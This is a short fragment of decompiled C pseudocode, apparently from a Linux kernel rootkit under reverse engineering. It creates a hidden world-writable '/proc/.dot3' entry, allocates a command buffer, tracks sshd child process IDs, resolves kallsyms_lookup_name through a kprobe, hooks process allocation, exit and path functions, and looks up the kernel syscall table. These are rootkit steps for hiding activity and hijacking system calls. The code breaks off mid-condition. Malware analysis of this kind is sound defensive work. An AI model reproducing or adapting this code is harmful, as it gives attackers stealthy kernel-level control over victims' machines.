 dot3_entry = (proc_dir_entry *)proc_create_data(".dot3", 438LL, 0LL, &proc_dot3_operations, 0LL);
if ( !dot3_entry )
goto LABEL_36;
g_cmd_buf = (char *)vmalloc(4000000LL);
v2 = 0LL;
do
{
g_sshd_child_pids[v2] = 0;
++v2;
}
while ( v2 != 50 );
v3 = register_kprobe(&kp_kallsyms_lookup_name);
v4 = 0LL;
if ( v3 >= 0 )
{
unregister_kprobe(&kp_kallsyms_lookup_name);
v4 = (unsigned __int64 (*)(const char *))kp_kallsyms_lookup_name.addr;
}
g_kallsyms_lookup_name = v4;
if ( v4
&& (signed int)register_kretprobe(&krp_alloc_pid) >= 0
&& (signed int)register_kprobe(&kp_do_exit) >= 0
&& (signed int)register_kretprobe(&kp_seq_path) >= 0
&& (g_sys_call_table = (unsigned __int64 **)g_kallsyms_lookup_name("sys_call_table")) != 0LL )